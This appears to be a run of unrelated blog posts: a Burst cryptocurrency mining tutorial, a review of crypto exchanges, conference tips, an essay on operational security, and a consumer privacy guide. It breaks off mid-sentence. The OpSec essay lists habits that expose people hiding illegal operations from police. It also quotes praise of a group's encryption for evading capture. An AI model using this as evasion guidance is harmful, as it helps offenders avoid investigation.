Tech


The last few months I have been getting involved in the crypto currency community. More specific the Burst Community. This paper could not have been possible without the help of two people in general. Crowetic and Lexicon. Lexicon has provided hours of time to me talking about pool setup, code, functionality, and burst in general.  So I would really like to thank these two people for all the help and support that they gave me.

Please check out https://forums.burst-team.us/ for the latest in burst news.

In my many chats with Lexicon on Discord, I posed many questions to him. He was very helpful and provided many answers. Ill go over his answers below.

What is Burst? BurstCoin is a crypto currency that uses the unique algorithm called “Proof of Capacity” (POC), which utilizes your unused hard disk drive space instead of your processor or graphics card to mine BURST. Miners pre-generate chunks of data known as ‘plots’ which are then saved to disk.  Miners can run more than one plot at a time.  The more plots the more chance that you will find a transaction at the current block chain height.

What is a block chain and how does burst use it? A blockchain is a chain of blocks linked together, contains all the transactions/data ever created and starts with a genesis block. (a block is a collection of data that contains all the transactions that are not in any other previous block and are ready to be added to a block.)
Genesis Block – The first block in the blockchain, every block is linked to this block in the blockchain.

How are blocks found? Mining is the process in which transactions are confirmed and blocks are added to the blockchain and how new burst coins are added to the ecosystem once the total amount of 2.1 billion burstcoins have been mined users will  be mining the transaction fees instead. It ensures that the system stays decentralized because anyone can mine and add blocks to the blockchain. In order for a block to be accepted by other nodes on the network it must have a mathematical proof to a math problem.

To get a valid proof it takes a lot of work meaning that you cannot figure it out easily but it needs raw power to get. If an individual wanted to mine more than half of the blocks they would need more than half of the mining power, so it is unlikely that a single person could ever control the majority of the blockchain. But pools combine mining power of many miners and the pool chooses what block should be distributed.

As miners come online and pool numbers go up, how does this effect the network? As miners come online and pool numbers go up the frequency in which transactions are confirmed are faster. More blocks are mined in a shorter period meaning more burst is shared out to the users mining on that pool.

How is burst different from other crypto? Besides from using the unique algorithm called “Proof of Capacity” (POC). And also uses fractions of the energy costs. It can be referred to as the true innovator platform… Burst was the first to do smart contracts over a year before Etherium even existed. Burst has also done a cross-blockchain transfer, and was the first in the world to do this as well. Burst also features an asset exchange is potentially the future of the stock market, totally decentralized, with no middle man. Along with features for market place selling and buying with built in escrow services

Burst now also features a mobile wallet with built in plotter and miner, which opens it up to a huge gap. And allows users phones to also confirm transactions whilst mining burst in the process. This not only makes burst mobile friendly, but expands the user base across multiple hardware and software platforms.

One really cool thing about burst is Smart Contracts. The Smart Contracts interface allows for things that no other coins can do and has its own scripting language which led to the first worldwide decentralized lottery.

As miners come online and pool numbers go up, how does this effect the network? Each miner, or mining pool that comes online increases the network processing of transactions. Thus more miners, or pools, the stronger the network. As the community matures and more money is put into the burst market, the more burst will rise in price.  So you can say community impact is huge, as without the burst community their wouldn’t be anywhere near as many transactions.

Where is burst heading? Burst is heading towards a bright future, as of current there’s only 22-23% of the burst left to mine in existence with the block reward decreasing each month by 5%. So far despite the rises and falls of bitcoin. Burstcoin’s market cap has only really gone up and has been quite stable.

Explain how network difficulty impacts mining and the burst currency? Network difficulty is the general size of the entire burstcoin network. Usually measured in Terabytes. As this increases it naturally gets harder and harder to find blocks as someone else is finding deadlines quicker or better than let’s say yourself

How is burst mining different from GPU or CPU Mining? BurstCoin mining is done off HDD Space, the power requirements are pretty low compared with other crypto currency’s. Also burst is not a CPU, or GPU miner. So you do not have to worry about bogging down your machine as with other currencies like Zcash. Simply Plot some space, start the miner and minimize it to the background, continue on with what you are doing.

The next section will cover the basics of getting started. Download a copy of the burst wallet from https://github.com/burst-team/burstcoin/releases

When you first run the software it will generate you wallet passphrase. It will look like a bunch of words. Please save this as without it you will not be able to access your wallet.

To mine you have to set the wallet up. It requires plots, some burst coins, and a pool address. To get some burst coins you can use a faucet. Go this address in your browser:

https://faucet.burstcoin.info/

Complete the submission and you will have a few coins sent to your wallet.


Once you have logged into your new wallet, and have some bursts, you need to plot you drives. At the bottom of the window you will see the “Write plots”. Select the drive that you want to plot on from the drop list and add your wallet address to the box if it’s not there. Select the amount of space you want to plot and the amount of cores to use. Once you’re ready select plot and wait. This process could take a while depending on how much space you wish to plot.


Once your drive is plotted you can then click the mine link and choose a pool to mine on. The biggest thing to understand about choosing a pool is setting your reward assignment and the pool from the list. This need to be set to the pool you will be mining on. It will be a numeric number and not the pools burst address. Example: 4048889333605521434

Input your passphrase for your wallet and click submit. If there is no error the submission went ok. Error Code 5 usually means there is a space in the numeric box. After this you need to wait 4 to 5 blocks for the network to sync. “You may see reward does not match pool…..” or something similar. Please just wait the 4 to 5 blocks and it will go away.

If you want to use a pool that is not in the list, please type it in the box. If the pool has long dns name you can use the ip address of the pool.



After that you can click on mine again and choose “Start Mining (AVX)”. You should be mining now.

For example here is my pool information:

  1. Pool Address : pool.bursts.me
  2. Set Recipient: 4048889333605521434
  3. Pool Fee: 1.5% ( We plan to invest in Assets to ensure bursts in pool )
  4. DevFree : Paid to Lexicon to help support the software process
  5. Mining Size : Any
  6. Location : USA East Coast


Each time you buy, sell, or trade these transactions are display in your wallet. Here is my wallet showing transactions. If you get bursts, they will be in green with a plus sign. As you spend them they will be in red.

One of the longest processes here is the plotting and the syncing of the blockchain to the wallet. If you want to shortcut the blockchain download you can shut off the miner and download the blockchain to your computer from here.

http://db.burst-team.us/

Download this and extract it to your burst folder under db_burst and restart the wallet. You will have to sync some of the block chain but not the whole thing. This download is typically 1.8 gig and most up-to-date. If you have files here before, delete them before you extract the db.


One of the coolest things about burst is the assets exchange. Here you can take your hard earned burst and practically buy into someone’s assets. There are many different types of assets you can buy, while some are based upon mining operations, others are based upon other things like silver. Each assets as a description about what the asset is trying to achieve.

There have been reports of scam assets being created so do your research on them before you buy.

Exchanges can be kind of complicated, and you can lose quit a lot of bursts depending on what you do here. There were two exchanges that I played around on. Each one yielded different results. Here are the two I tested with.

  1. https://www.poloniex.com/
  2. https://bittrex.com/

While both of these allowed you to buy and sell currency, I found that bittrex was far superior. Matter of fact, based upon my experience “Do not use POLONIEX!”  They have a horrible support department and a horrible support mentality.  My experience and research showed two things about them. They have massive complaints for people who are trying to get money out of the system, and massive complaints on support times. 3 to 4 days it takes them to reply to simple support items.

Think about this for a second… You sign up for an account and you get your email confirmation in less than 5 minutes. You send currency to the exchange address and it’s in your account in maybe an hour. This all great right? Here the rub. Now try to with-drawl your funds. To do this they send you an email to confirm… Good practice in general. But what happens when you never receive this email? I waited 12 hours. Time to file a ticket! To file a support ticket you have to go to a different site and create a support account? HUH!!!!! So I go to the other site and create a support account. I get the email within minutes. I create the ticket and again I get the email confirmation within a few minute. But then I notice something. They say tickets will be looked at in 24 to 48 hours… Hmm that won’t work for me. I had a Burst asset at a low price I was withdrawing to buy. Support ended up replying with the check my spam box 2 days after I put in the ticket. Guess what? The with drawl email came 11 hours after that.

Again I went to support asking what was going on. They suggested I enable 2fa on the account and disable the email conf. Guess what? The 2fa email came within minutes. However on my next withdrawal request, I got the dreaded email confirmation again. Which never came. So off to file another ticket. Short story of it is support had to remove the feature on my account as there email system cannot seem to deliver this one email.  I sold everything at a loss to get out of this place.


On poloniex there is a chat box with moderators called the “Troll Box”. There are mods there that try to help, but it’s pretty clear they are powerless to do anything, as they keep saying support will look at it. One thing to note on this chat box. You cannot talk about prices going up or down, what is good to buy and what is not. They ban you for an hour each time. They claim your trying to hype, pump, or dump. I have seen people banned for simply saying the price of something is going up. In fact it was. It was a true statement. Here is a user saying the price of something and a moderator (in blue) warns him about it. What good is the troll box if people cannot talk about what is happening on the site?

Another horrible thing is to “robo-reply” check your spam box and have that count as a support reply. This is Horrible beyond belief.

Every graph on the site lags out, and is vastly outdated by the time its generated.  This does not give an correct idea of what the current price is.



Even the table generated buy and sell orders lag. Not only is this pointed out to them, they are doing nothing to solve the issue in a timely manor.

Bittex is more simple and up-to-date with a smoothed out interface. Currency price and volume is accurately represented and trading is very fast. There are no bulky inaccurate graphs to distract you. Everything is simple and smooth.

When you look at your wallets, again you get a much slimmed down versions. Again no bulky or laggy screens. Far superior than that at poloniex.


To test to make sure i did not have the same issues that i had with poloniex, i deposited some burst into my account, and then withdrew them. Depositing took less than 30 minutes to show up in my account, and to get them back in my wallet took 4 minutes. No emails, No fuss. Just a simple 2fa code and it was done.. There was never any need to contact support as the system worked as intended.

So based upon these observations, if you are going to be trading crypto-currencys use bittrex. Stay away from poloniex as it seems they cannot get their issues sorted in anyway.

In the next few weeks we will be publishing a tutorial on how to setup a mining pool. We will also be doing a Live Broadcast Interview with Lexicon. Stay Tuned!

Surviving the Con.. Or at least the day after.....

So like I, many of you are returning to your real world jobs after a hard weekend of “con life”.  As we settle back into our work weeks many of us will take the time to reflect on our experiences.  Who we met, what we heard, and what we learned.  Many of the things I am going to say may sound weird, may sound a little  old, and even may sound completely off the wall.

The first rule is Cardio! Yes… You will walk your ass off. There is no way else to say it. The con is a never ending sea of people. All moving to and from different talks. You will go upstairs, downstairs, sideways, and other ways… In the end it will be a blur.

Stay close to the Con! Not always a plus due to price, but when you’re drunk at 3am, trying to make your way back to your hotel room… It’s a huge bonus…

Know your limits… This is a big one. Each con is a little different. Some are one day, and other last 3 days. Know when you are done. Get a nap. Eat something. Take a mental break. We meet so many new people, we see so many new and exciting things, and that we often end up Short-circuiting ourselves.

Participate!!! This is a huge one… The con will come and go, and the talks will happen. Some of the best talks I have ever experienced, did not happen in the talk itself. They came after the talk. It’s typical that there are meetups after the con. Here is where the conversation flows freely. No format. No time limits… Listen… Ask questions… Share your ideas or thoughts.

Make a Friend!!! Not everyone who is at the con, has been there before. If you see someone standing alone. Strike up a conversation. You never know the history of the person you’re going to meet. Each year I am introduced to some very exciting people that are doing some very exciting things.  For me the con is about meeting people… not just new people, but people that i have communicated with over social platforms during the year, but they are not in the same area as i am.

But for whatever reason you’re there, whatever you’re doing, and whoever you meet… remember it… Leave with a sense that you were part of something… That something happened….

See you at the next Con!!!

Digi…

Maybe it meant something. Maybe not, in the long run, but no explanation, no mix of words or music or memories can touch that sense of knowing that you were there and alive in that corner of time and the world. Whatever it meant. – Hunter S. Thompson, Fear and Loathing in Las Vegas

What is OpSec?

For normal people we can define it like this: basically you need to not leave about bits of information that can be traced back to you, or be put together like a puzzle to form a bigger picture about who you are or what you are doing. Don’t use credit cards in your name, sign up for social networks, and post pictures with Exif data or landmarks in the background. These types of acts leave a trail right back to the person. Other ways to practice OpSec might be to not give people your personal information, your back account information, or even share your passwords. The biggest way I feel people destroy their OpSec is by telling people what they are doing. Many people trust others with little thought to how the information they are giving them can be used to betray them.

OPSEC-StepPoster

The military defines OpSec with a very structured definition. “Operations security (OPSEC) is a term originating in U.S. military jargon, as a process that identifies critical information to determine if friendly actions can be observed by adversary intelligence systems, determines if information obtained by adversaries could be interpreted to be useful to them, and then executes selected measures that eliminate or reduce adversary exploitation of friendly critical information.”

Who uses OpSec?

When we look at how the term has changed in the last 10 years, we can add in many types of situations. Businesses use it to protect their R&D and product lines. Law Enforcement uses it in investigations to build cases against criminals. Hackers use it to keep from getting arrested, and terrorists use it to keep their plans secret. OpSec is used by so many types of organizations that it has become a daily practice. Many groups use VPN, Tor, or other types of technology to hide their traffic or actions.

I have great OpSec! How can I fuck it up?

There are many ways to fuck up OpSec. When we look at some of the most highlighted hackers who have gotten caught these last few years we notice a couple of things. They did not practice good enough OpSec. Most of these hackers slowly leaked information that was used to trace or correlate them to their traffic or habits. This eventually led to their arrest and was used as evidence against them.

Many people say to use Tor (The Onion Router) to create a VPN to hide your activities. As many have found out this is completely false. Law enforcement and criminals alike use and operate on Tor or VPN services. Tor is not secure (it leaks your location, and stands out like sore thumb) and is enough to get you looked at. VPNs are not secure either. Both VPN operators and Tor exit nodes can see what’s going through the pipe. In one case the government used an Adobe flaw to connect outside of the Tor network and reveal the users IP address.

No one can honestly say that they use the best OpSec that’s out there. What’s safe today may not be safe tomorrow. When traveling the internet, you connect through many systems and it is impossible for anyone to tell if those system are secure, uncompromised, or that the owner isn’t doing malicious things to the traffic. While we all use software, it’s not as secure as we think. Bugs, tech issues, and other flaws exist in the product line, which may leak your usage.

Here are a few other ways to screw up your OpSec:

  1. Doing operations from your house or work
  2. Using the same MAC address for multiple operations
  3. Using the same Internet handle for both personal and operations work
  4. Working with others who will sell you out to save their ass
  5. Bragging about your operations

There are so many ways to screw up your OpSec and the list grows longer every day.

Let’s look at a few people that fucked up their OpSec. Many stories have been written about each of these people. Some stories are more accurate than others.

In the case of the group known as YardBird, they used a common encryption key that was given to all members. While this allowed them to kill a key and replace it quickly, it took only one member getting caught and giving up the encryption key to expose a portion of the group. Once the police had the key they could read messages meant for the group.

“During a period of 15 months, there were around 400,000 images and 11,000 videos uploaded to a central server run by the group and shared by the members. The reason we know that, is because during that 15 months, the FBI performed an undercover operation to infiltrate the group in hopes of apprehending the members. They successfully apprehended 1 in 3 members of the group. One of those who remain free to date, was the leader of the group, who also went by the online name YardBird.

How is it possible that after so much effort was put in by the American Federal Bureau of Investigation (FBI), the Australian Federal Police (AFP) and the Australian Queensland Police Service, that people high up on the wanted lists were able to evade capture. They used strong cryptography, and proper OpSec rules.”

Link: The YardBird Story

Jeremy Hammond had pretty good OpSec, but was working with an informant: Hector Xavier Monsegur (AKA Sabu )… Hammond told Sabu a few detailed things about his life, and that was used to pin-point who he was. Hammond had been arrested before, and had told Sabu about it, which led police to put two and two together.

Hector Xavier Monsegur, AKA Sabu, who is allegedly the mastermind of hacking group, LulzSec

hammondtafeln1kl

Link: The Down fall of LulzSec

In the case of Higinio Ochoa (my best friend), he uploaded pictures with the GPS location of his Girlfriend to his operations Twitter account. After the police identified her, they identified him through her social media accounts. In short, you need to keep your online identify completely separate from your personal life. Higz failed to follow this rule by using his girlfriend in his pictures. Yes, it was funny to see his taunting on Twitter, but they were able to use that to connect him to his crimes. Most people think that he was caught due to not understanding Exif metadata, but that is an untrue statement. One of the best ways to screw up OpSec is to rush. Deadlines are deadlines, and if you rush to meet them, you make mistakes, such as publishing the picture with metadata instead of the one you just cleaned as Higz did.

higz

With so many possibilities and so many flaws, I think we can assume that you can never have 100% solid OpSec. If you work with anyone else, publish your victories, or communicate to others about what you’re doing, you’re at risk of fucking it up, or you’ve fucked it up already. If you look at today’s news about hackers who have gotten arrested, you will see the sentences are rising. People from other countries are being extradited to face charges in others. Groups form and break apart faster and faster, as they are infiltrated and members are turned on one another.

So in closing… listen my brothers and sisters… Practice good OpSec… or better yet… rethink what you are doing… It might not go well… Stay safe…

So you just got a new computer, the cable company came in to put in your new line, and you just can not wait to jump on twitter. One thing is making you a bit worried tho, all those digital fingerprints have been left from before and you can’t shake the feeling that your last boyfriend has been following your Facebook posts a little too closely. Whats a young lady/man to do? Well, its time to go … SECRET SQUIRREL!

Internet safety or as I like to call it PIISec is something that more often then not is overlooked when we surf or buy stuff online. I don’t subscribe to the notion that it is OK to spy on me because i am not doing anything wrong, in fact it kinda disgusts me.  If you wish to know something about me, say for instance, what type of cool gadget I just bought from Hak5 Shop then please ask. Don’t place a cookie in my cache and have me sign something you know I am not going to read. I want to be as safe online as I can be and deep down, i would like you to be safe too.

Live like a spy, THINK like a spy!

Fake it till you make it is a long overused phrase but in security its always wise to be a little if not very paranoid. In the post snowden world its no longer an if but a WHO is watching me in my everyday boring life. Keeping this in mind we need to make some personal choices and STICK WITH THEM! The methodology I use is stolen from the Microsoft security model called the “Ring of Trust”. Imagine you are the sun and around you are three orbits, each one granted a little bit more knowledge about you as they get closer and each one given a bit more PII (Personal Identifiable Information). The reason we want to start doing this sort of micromanagement is because sometimes in this day and age we find ourselves saying we have 25,000 friends yet only 3 show up to our parties. These kind of social networks are HUGE kinks in our PIISec and allow our threatscape to be very large for anyone wanting to social engineer us. The way I break up my online contacts is like this:

Ring 0

  • Family – Close
  • Work – Bosses
  • REAL Friends

By real friends I mean people who can or would drive to your house and knock on the door if they thought you were in danger or missing. NOT people you talk to “all the time” or people who “liked” your posts.

Ring 1

  • Family – Not so close
  • Work – Associates
  • Friends – People you talk to often and normally but not ring 0 friends.

This is a middle ground, these people have a phone number to you and an email address for you but its saved in a contact list and probably under some name like “Hairy dood” or “Loud Chick”.

Ring 2

  • Work – Vendors or random people from work, they need to send that e-vite to the boss’s birthday SOMEWHERE.
  • “Friends” – Everyone else … They know your Twitter handle or Facebook profile.

These are of course just suggestions but after a while, it becomes second nature so please don’t give up before trying a few of them. The whole reason we are breaking our life up like this is because it makes it easier to not only give the person asking the right information but if your PIISec is broken its easy to see where it all went wrong. The goal of course is not only to be safe but to trust our most private of information to only the closest people in our lives. We should also take some time to consider WHAT information is sacred and what can be disposable. I like to be vague to everyone, even if your my best friend its very unlikely you will know my address until its absolutely necessary. My Social Security Number is known to only my immediate family and my phone number to a select few I have chosen. So before we get started and the comments come in let me just say this. It is 100% possible to do this with any mix of the following, including adding extras along the way but to be honest sometimes you have to just be happy with being secure enough because to be totally secure you have to be totally off the grid. That being said I recommend the following setup and uses.

  • 2 phones
  • 3 email address’s
  • 2 PGP Keys

This is a good start. One phone can be a crappy throw away and the other can be your personal phone. You do not want to have two IPhone 6’s when your faced with throwing one into a garbage can. You want to have 3 email address’s at the very least, one for your services, one for your bills and one for your ring 0 friends. This ensures that the email you check the most wont be filled with spam or stupid notifications and keeps your personal email off any lists you may not want to be a part of. Use your Ring 0 email address for correspondence ONLY! There is no need to use it to sign on to any services. 1 PGP key is usually enough but I recommend two. One will be used for your ring 1 contacts and the other is your secret squirrel key. IF some nation state is looking for you its probably best to have that backup key to buy you a bit of time. I recommend Keypass.io for your forward facing pgp needs since it does all the handwork for you and allows you to easily verify your contacts. If you need an invite you can hit me up on twitter and if I got some left will happily send one to you. I will need an email address so have your ring 2 email address handy! Simple copy/paste tools allow you to be secure without a whole suite of tools….however you still may want some.

For instant communications I recommend some sort of XMPP system, preferably one that supports OTR. There are tons of applications so to go over each would be crazy. I like to think in these terms: Use OTR or End-to-End encryption chat systems if available and if they are not then wrap your text in PGP and feel good that your doing better then most. The EFF has a great site dedicated to this and more over at its Surveillance Self-Defense site.

Browsing Safe

For general browsing needs I prefer to use Firefox over chrome however security wise they are both as vulnerable as the other. One can argue and argue over which is better, I will leave that to you to decide. To me I have seen them both render slow, both get exploited and both render fast. I personally run both but I do tons of web programming and like to check for cross platform compatibility. What to install on your browser however is a whole different thing. Every browser should have both Privacy Badger and AdBlock installed. Together these tools will ensure that you have a totally different web experience. You may actually start to enjoy surfing the web again!  Another addon that I suggest is NoScript for Firefox or uMatrix for chrome. These will limit the effects if you happen to find yourself on a site loaded with drive by malware software and generally keep you safe while you surf. Also since we are trying to ensure we take the safe route where ever we go, I should mention HTTPS Everywhere, its a great plugin that tries to force HTTPS where ever possible. While not something that is a MUST for every site you should install it simply because if you can make it harder for the bad guys you might as well. Plus we don’t EVER want to push credentials over a plain HTTP connection.

Password Vaults and Physical Security

So the biggest complainant most people have with not using the same password over and over is trying to securely keep all those passwords around and accessible. Even having a bank of say 3 passwords is a bad choice when you consider that if I was tasked to brute force them the mathematical probability of me succeeding would be huge. The other problem I see is keeping data safe. If its a full hard drive or simply your key vault it should be wrapped in some sort of secure container to keep it from being lifted and broken into offsite. While having a secure vault is a good start having that extra layer is even more comforting. These problems seem huge but with a couple pieces of software/hardware we can tackle them hands on.  For password vaults the most often used is Keepass. This vault not only works on a multitude of operating systems but allows you to throw in special files that must be there in order for the password to work. This is essentially a poor mans 2FA (Two Factor Authorization) since it can be placed on each computer you use and carry your vault with you or better yet two USBs. One with your special file (can literally be any type of file) and one with your vault. I personally prefer LastPass since it is also available on plenty of platforms but goes a step further and offers browser extensions and mobile support for a price. LastPass also has 2FA like Keepass using 